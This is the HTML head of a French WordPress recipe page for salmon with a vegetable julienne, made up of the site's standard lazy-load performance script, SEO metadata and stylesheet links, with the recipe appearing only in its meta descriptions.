

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/
body_size: 22920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://recettes-24.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>Saumon à la julienne de légumes - Recettes24</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript>
		<meta name="description" content="Préparation: 25 min. Cuisson: 25 min. Prêt en: 50 min. Un excellent plat de poisson et de légumes mijotés.Ingrédients: 2 pavés de saumon de 300 g chacun, avec la peau450 g de julienne de légumes surgelée6 brins de ciboulette50 g de beurre1 cuill. à soupe d&#039;huile1 citronsel Méthode de préparation: 1Rincez les pavés de saumon," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Recettes24 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Saumon à la julienne de légumes - Recettes24" />
		<meta property="og:description" content="Préparation: 25 min. Cuisson: 25 min. Prêt en: 50 min. Un excellent plat de poisson et de légumes mijotés.Ingrédients: 2 pavés de saumon de 300 g chacun, avec la peau450 g de julienne de légumes surgelée6 brins de ciboulette50 g de beurre1 cuill. à soupe d&#039;huile1 citronsel Méthode de préparation: 1Rincez les pavés de saumon," />
		<meta property="og:url" content="https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/" />
		<meta property="article:published_time" content="2022-11-14T20:49:30+00:00" />
		<meta property="article:modified_time" content="2022-11-14T20:49:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Saumon à la julienne de légumes - Recettes24" />
		<meta name="twitter:description" content="Préparation: 25 min. Cuisson: 25 min. Prêt en: 50 min. Un excellent plat de poisson et de légumes mijotés.Ingrédients: 2 pavés de saumon de 300 g chacun, avec la peau450 g de julienne de légumes surgelée6 brins de ciboulette50 g de beurre1 cuill. à soupe d&#039;huile1 citronsel Méthode de préparation: 1Rincez les pavés de saumon," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#blogposting","name":"Saumon \u00e0 la julienne de l\u00e9gumes - Recettes24","headline":"Saumon \u00e0 la julienne de l\u00e9gumes","author":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"publisher":{"@id":"https:\/\/recettes-24.com\/#person"},"datePublished":"2022-11-14T21:49:30+01:00","dateModified":"2022-11-14T21:49:30+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#webpage"},"isPartOf":{"@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#webpage"},"articleSection":"Recettes, Ingr\u00e9dient, poisson, poisson et fruits de mer, poisson gras, Recettes, saumon, saumon frais"},{"@type":"BreadcrumbList","@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/recettes-24.com\/","nextItem":"https:\/\/recettes-24.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/#listItem","position":2,"name":"2022","item":"https:\/\/recettes-24.com\/2022\/","nextItem":"https:\/\/recettes-24.com\/2022\/11\/#listItem","previousItem":"https:\/\/recettes-24.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/11\/#listItem","position":3,"name":"November","item":"https:\/\/recettes-24.com\/2022\/11\/","nextItem":"https:\/\/recettes-24.com\/2022\/11\/14\/#listItem","previousItem":"https:\/\/recettes-24.com\/2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/11\/14\/#listItem","position":4,"name":"14","item":"https:\/\/recettes-24.com\/2022\/11\/14\/","nextItem":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#listItem","previousItem":"https:\/\/recettes-24.com\/2022\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#listItem","position":5,"name":"Saumon \u00e0 la julienne de l\u00e9gumes","previousItem":"https:\/\/recettes-24.com\/2022\/11\/14\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#webpage","url":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/","name":"Saumon \u00e0 la julienne de l\u00e9gumes - Recettes24","description":"Pr\u00e9paration: 25 min. Cuisson: 25 min. Pr\u00eat en: 50 min. Un excellent plat de poisson et de l\u00e9gumes mijot\u00e9s.Ingr\u00e9dients: 2 pav\u00e9s de saumon de 300 g chacun, avec la peau450 g de julienne de l\u00e9gumes surgel\u00e9e6 brins de ciboulette50 g de beurre1 cuill. \u00e0 soupe d'huile1 citronsel M\u00e9thode de pr\u00e9paration: 1Rincez les pav\u00e9s de saumon,","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/recettes-24.com\/#website"},"breadcrumb":{"@id":"https:\/\/recettes-24.com\/2022\/11\/14\/saumon-a-la-julienne-de-legumes\/#breadcrumblist"},"author":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"creator":{"@id":"https:\/\/recettes-24.com\/author\/#author"},"datePublished":"2022-11-14T21:49:30+01:00","dateModified":"2022-11-14T21:49:30+01:00"},{"@type":"WebSite","@id":"https:\/\/recettes-24.com\/#website","url":"https:\/\/recettes-24.com\/","name":"Recettes24","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/recettes-24.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://recettes-24.com/wp-content/uploads/2020/01/france-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Flux" href="https://recettes-24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Flux des commentaires" href="https://recettes-24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recettes24 &raquo; Saumon à la julienne de légumes Flux des commentaires" href="https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recettes-24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1730638411' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1730638411' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://recettes-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1730638411' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recettes-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://recettes-24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recettes-24.com/wp-json/wp/v2/posts/13649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recettes-24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://recettes-24.com/?p=13649' />
